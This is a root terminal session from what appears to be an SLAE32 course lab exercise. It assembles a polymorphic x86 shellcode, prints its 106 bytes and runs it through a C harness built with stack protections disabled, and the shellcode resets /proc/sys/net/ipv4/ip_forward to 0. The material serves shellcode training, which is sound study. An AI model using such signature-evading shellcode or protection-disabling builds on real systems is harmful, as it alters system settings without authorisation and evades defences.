 root@rizal-VirtualBox: ~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1 167x39
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# nasm -f elf32 shellcode-848-poly.nasm -o shellcode-848-poly.o
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# ld shellcode-848-poly.o -o shellcode-848-poly
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# objdump -d ./shellcode-848-poly|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:
|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x50\x68\x76\x60\x71\x63\x5b\x81\xc3\x01\x01\x01\x01\x53\x81\xc3\xe8\x04\xfd\x0d\x53\x81\xeb\x2b\x37\x06\x02\x53\x81\xc3\xfb\x39\x07\x06\x53\x81\xeb\x01\xfb\x
0a\x02\x43\x53\x81\xeb\xbc\xf4\xf1\x44\x53\x81\xeb\x44\x33\x22\x11\x81\xc3\x43\x29\x12\x11\x53\x66\x68\x2f\x70\x89\xe3\x6a\x01\x59\xb0\x05\xcd\x80\x50\x5b\x31\xc9\x51\
x6a\x30\x89\xe1\x6a\x01\x5a\xb0\x04\xcd\x80\x6a\x06\x58\xcd\x80\x6a\x01\x58\x31\xdb\xcd\x80"
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# nano shellcode-848-poly.c
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# gcc shellcode-848-poly.c -o shellcode -z execstack -fno-stack-protector
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# cat /proc/sys/net/ipv4/ip_forward
0
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# echo '1' > /proc/sys/net/ipv4/ip_forward
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# cat /proc/sys/net/ipv4/ip_forward
1
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# ./shellcode
Shellcode Length:  106
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1# cat /proc/sys/net/ipv4/ip_forward
0
root@rizal-VirtualBox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.1#